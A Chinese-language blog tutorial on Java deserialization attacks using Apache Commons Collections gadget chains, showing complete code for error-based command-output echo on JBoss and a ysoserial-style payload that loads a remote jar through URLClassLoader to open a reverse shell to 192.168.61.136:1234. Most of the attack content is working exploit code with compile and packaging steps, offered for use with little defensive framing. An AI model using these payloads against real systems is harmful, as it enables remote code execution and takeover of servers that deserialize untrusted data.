反序列化报错回显、反弹shell

• 使用java.net.URLClassLoader类,远程加载自定义类(放在自己服务器上的jar包),可以自定义方法执行。

• 在自定义类中,抛出异常,使其成功随着Jboss报错返回命令执行结果。

首先得通过代码执行将ErrorBaseExec写到服务器上。

package me.lightless.shiro;

import java.io.BufferedReader;

import java.io.InputStreamReader;

public class ErrorBaseExec {

public static void do_exec(String args) throws Exception

{

Process proc = Runtime.getRuntime().exec(args);

BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));

StringBuffer sb = new StringBuffer();

String line;

while ((line = br.readLine()) != null)

{

sb.append(line).append("\n");

}

String result = sb.toString();

Exception e=new Exception(result);

throw e;

}

}

第二步本地将ErrorBaseExec打jar包,并把jar包放到服务器上

javac ErrorBaseExec.java //先编译成class文件

jar -cvf ErrorBaseExec.jar ErrorBaseExec.class //打成jar包



运行如下代码:

package me.lightless.shiro;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.keyvalue.TiedMapEntry;

import org.apache.commons.collections.map.LazyMap;

import javax.management.BadAttributeValueExpException;

import java.io.*;

import java.lang.reflect.Field;

import java.net.MalformedURLException;

import java.util.HashMap;

import java.util.Map;

public class Test {

public static void main(String[] args) throws IllegalAccessException, IOException, NoSuchFieldException, ClassNotFoundException {

Transformer[] transformers = new Transformer[0];

try {

transformers = new Transformer[] {

new ConstantTransformer(java.net.URLClassLoader.class),

new InvokerTransformer(

"getConstructor",

new Class[] {Class[].class},

new Object[] {new Class[]{java.net.URL[].class}}

),

new InvokerTransformer(

"newInstance",

new Class[] {Object[].class},

new Object[] { new Object[] { new java.net.URL[] { new java.net.URL("http://127.0.0.1/ErrorBaseExec.jar") }}}

),

new InvokerTransformer(

"loadClass",

new Class[] { String.class },

new Object[] { "me.lightless.shiro.ErrorBaseExec" }

),

new InvokerTransformer(

"getMethod",

new Class[]{String.class, Class[].class},

new Object[]{"do_exec", new Class[]{String.class}}

),

new InvokerTransformer(

"invoke",

new Class[]{Object.class, Object[].class},

new Object[]{null, new String[]{"whoami"}}

)

};

} catch (MalformedURLException e) {

e.printStackTrace();

}

/*

URLClassLoader.class.getConstructor(java.net.URL[].class).

newInstance(new java.net.URL("url")).loadClass("remote_class").

getMethod("do_exec", String.class).invoke(null, "cmd");

*/

Transformer transformerChain = new ChainedTransformer(transformers);

Map innerMap = new HashMap();

Map lazyMap = LazyMap.decorate(innerMap, transformerChain);

//decorate实例化LazyMap类。

// LazyMap類的get方法調用了transform,transform可以通過反射机制执行命令

TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); //TiedMapEntry中调用了toString方法->调用了map的get方法

BadAttributeValueExpException poc = new BadAttributeValueExpException(null); //BadAttributeValueExpException的构造方法调用toString方法

// val是私有变量,所以利用下面方法进行赋值,val变量赋值为TiedMapEntry的实例化对象,

// 重写了BadAttributeValueExpException的readObject方法的val变量赋值为BadAttributeValueExpException类,

// 就会调用BadAttributeValueExpException的val = valObj.toString();触发上面的

Field valfield = poc.getClass().getDeclaredField("val");

// System.out.println(valfield);

valfield.setAccessible(true);

valfield.set(poc, entry);

File f = new File("poc.txt");

ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));

out.writeObject(poc);

out.close();

//从文件中反序列化obj对象

FileInputStream fis = new FileInputStream("poc.txt");

ObjectInputStream ois = new ObjectInputStream(fis);

//恢复对象

ois.readObject();

ois.close();

}

}

通过异常,出现回显,在利用的时候,找一个pop gaget writeObject,传到服务器进行反序列化。

明显上面利用方式比较复杂,还需要将jar或者class文件上传到服务器,这时候我们可以利用defineClass加载byte[]返回Class对象,不用上传文件到服务器。

具体可以参考这篇文章:https://www.freebuf.com/articles/others-articles/167932.html



通过加载远程jar包反弹shell payload:

package ysoserial.payloads;

import java.io.*;

import java.lang.annotation.Retention;

import java.lang.reflect.Constructor;

import java.lang.reflect.Field;

import java.lang.reflect.InvocationHandler;

import java.lang.reflect.Proxy;

import java.util.HashMap;

import java.util.Map;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.LazyMap;

public class CommonsCollectionsjar{

public InvocationHandler getObject(final String ip) throws Exception {

// inert chain for setup

final Transformer transformerChain = new ChainedTransformer(

new Transformer[] { new ConstantTransformer(1) });

// real chain for after setup

final Transformer[] transformers = new Transformer[] {

new ConstantTransformer(java.net.URLClassLoader.class),

// getConstructor class.class classname

new InvokerTransformer("getConstructor",

new Class[] { Class[].class },

new Object[] { new Class[] { java.net.URL[].class } }),

// newinstance string http://www.iswin.org/attach/iswin.jar

new InvokerTransformer(

"newInstance",

new Class[] { Object[].class },

new Object[] { new Object[] { new java.net.URL[] { new java.net.URL(

"http://192.168.61.136/iswin.jar") } } }),

// loadClass String.class R

new InvokerTransformer("loadClass",

new Class[] { String.class }, new Object[] { "R" }),

// set the target reverse ip and port

new InvokerTransformer("getConstructor",

new Class[] { Class[].class },

new Object[] { new Class[] { String.class } }),

// invoke

new InvokerTransformer("newInstance",

new Class[] { Object[].class },

new Object[] { new String[] { ip } }),

new ConstantTransformer(1) };

final Map innerMap = new HashMap();

final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);

//this will generate a AnnotationInvocationHandler(Override.class,lazymap) invocationhandler

InvocationHandler invo = (InvocationHandler) getFirstCtor(

"sun.reflect.annotation.AnnotationInvocationHandler")

.newInstance(Retention.class, lazyMap);

//generate object which implements specifiy interface

final Map mapProxy = Map.class.cast(Proxy.newProxyInstance(this

.getClass().getClassLoader(), new Class[] { Map.class }, invo));

final InvocationHandler handler = (InvocationHandler) getFirstCtor(

"sun.reflect.annotation.AnnotationInvocationHandler")

.newInstance(Retention.class, mapProxy);

setFieldValue(transformerChain, "iTransformers", transformers);

return handler;

}

public static Constructor<?> getFirstCtor(final String name)

throws Exception {

final Constructor<?> ctor = Class.forName(name)

.getDeclaredConstructors()[0];

ctor.setAccessible(true);

return ctor;

}

public static Field getField(final Class<?> clazz, final String fieldName)

throws Exception {

Field field = clazz.getDeclaredField(fieldName);

if (field == null && clazz.getSuperclass() != null) {

field = getField(clazz.getSuperclass(), fieldName);

}

field.setAccessible(true);

return field;

}

public static void setFieldValue(final Object obj, final String fieldName,

final Object value) throws Exception {

final Field field = getField(obj.getClass(), fieldName);

field.set(obj, value);

}

public static void main(final String[] args) throws Exception {

final Object objBefore = CommonsCollectionsjar.class.newInstance()

.getObject("192.168.61.136:1234");

//deserialize(serialize(objBefore));

File f = new File("E:\\Struts2-Vulenv-master\\ysoserial\\src\\main\\java\\ysoserial\\payloads\\payloadsfinal.bin");

ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));

out.writeObject(objBefore);

out.flush();

out.close();

FileInputStream fis = new FileInputStream("E:\\Struts2-Vulenv-master\\ysoserial\\src\\main\\java\\ysoserial\\payloads\\payloadsfinal.bin");

ObjectInputStream ois = new ObjectInputStream(fis);

//恢复对象

ois.readObject();

ois.close();

}

}

参考链接:

http://blog.nsfocus.net/java-deserialization-vulnerability-comments/

https://www.iswin.org/2015/11/13/Apache-CommonsCollections-Deserialized-Vulnerability/

反序列化报错回显、反弹shell的更多相关文章

- 解决使用Redis时配置 fastjson反序列化报错 com.alibaba.fastjson.JSONException: autoType is not support

1.问题描述 在使用redis时,配置自定义序列化redisTemplate为FastJsonRedisSerializer . 1 /** 2 * 自定义redis序列化器 3 */ 4 @Sup ...

- C# UTF8的BOM导致XML序列化与反序列化报错:Data at the root level is invalid. Line 1, position 1.

最近在写一个xml序列化及反序列化实现时碰到个问题,大致类似下面的代码: class Program { static void Main1(string[] args) { var test = n ...

- Spring Data JPA整合REST客户端Feign时: 分页查询的反序列化报错的问题

Type definition error: [simple type, class org.springframework.data.domain.Page]; nested exception i ...

- jackson反序列化报错Unrecognized field , not marked as ignorable

使用Jackson提供的json注解. @JsonIgnore注解用来忽略某些字段,可以用在Field或者Getter方法上,用在Setter方法时,和Filed效果一样.这个注解只能用在POJO存在 ...

- 使用Redis 配置替换fastjson 反序列化报错 com.alibaba.fastjson.JSONException: autoType is not support

新建的GenericFastJson2JsonRedisSerializer里面添加白名 添加: static { ParserConfig.getGlobalInstance().ad ...

- 十六:SQL注入之查询方式及报错盲注

在很多注入时,有很多注入会出现无回显的情况,其中不回显的原因可能是SQL查询语句有问题,这时候我们需要用到相关的报错或者盲注进行后续操作,同时作为手工注入的时候,需要提前了解SQL语句能更好的选择对应 ...

- sql注入之查询方式及报错注入

当进行sql注入时,有很多注入会出无回显的情况,其中不回显的原因可能是sql语句查询方式的问题导致的,这个时候我们需要用到相关的报错或盲注进行后续操作,同时作为手工注入时,提前了解或预知器sqkl语句 ...

- shell 报错:syntax error: unexpected end of file

有时执行脚本时会报错: [root@host1 shell]# sh -x test.sh + $'\r' : command not found test.: syntax error: unexp ...

- 关于Flutter启动项目白屏,报错[ERROR:flutter/shell/gpu/gpu_surface_gl.cc(58)] Failed to setup Skia Gr context.问题的解决方案

首先,环境如下: 1.系统:windows10 64位 Android SDK version: 28.0.3 Flutter SDK: v1.5.4-hotfix.2 模拟器: 网易Mu ...

随机推荐

- AngularJS ng-disabled在a内无效

在AngularJS中,对a添加ng-disabled,在disabled情况下,虽显示了不可用的样式,但点击了依旧能触发绑定在a上的ng-click事件. 解决方式:将a改为button.

- 九十三:CMS系统之cms后台登录功能

config form from wtforms import Form, StringField, IntegerFieldfrom wtforms.validators import Email, ...

- python 连接 hive

1.python连接hive,其实是连接hiveserver,连接的包的impyla impyla安装: error: cc1plus 没有文件或目录 需要安装gcc 和g++,并且版本保持一致 er ...

- SpringBoot之解决一对一、多对一、多对多等关联实体在JSON序列化/输出时产生的无限递归死循环问题(infinite recursion)

前言 这问题着实让人苦不堪言,有必要把它记下了. @JsonBackReference [亲测有效] 1.使用注解@JsonBackReference标记在有关联关系的实体属性上 2.仅导入此注解类有 ...

- Jmeter接口测试 1=> 接口测试介绍

第一节 接口测试概念 什么是接口测试概念:接口测试是测试系统组件间接口的一种测试.接口测试主要用于检测外部系统与系统之间以及内部各个子系统之间的交互点. 测试的重点是要检查数据的交换,传递和控制管理过 ...

- 【HANA系列】对话SAP全球CEO孟鼎铭:未来最大的发展机遇属于中国中小企业

公众号:SAP Technical 本文作者:matinal 原文出处:http://www.cnblogs.com/SAPmatinal/ 原文链接:[HANA系列]对话SAP全球CEO孟鼎铭:未来 ...

- USACO 1.1 Greedy Gift Givers

模拟. 如果用$map$的话,会很好写. 如果你不会$map$的话,在此小广告:https://blog.csdn.net/CQBZLYTina/article/details/80063739 /* ...

- SolidWorks学习笔记8 包覆,圆顶

包覆 在该平面上创建草图,点击A,创建文字 在左侧取消勾选“使用文档字体”,点击字体,重新设置高度,字体. 在草图上点击来放置. 点击特征->包覆, 在模型树中选择有文字的草图 这里面 选择圆柱 ...

- es5实现map/filter

// ES5循环循环实现filter const selfFilter = function (fn, context) { let arr = Array.prototype.slice.call( ...

- [转帖]LINUX网络配置---nmtui&nmcli

LINUX网络配置---nmtui&nmcli https://blog.51cto.com/13625527/2151853?source=dra 两年前曾经打打印过 几页命令 里面就有 n ...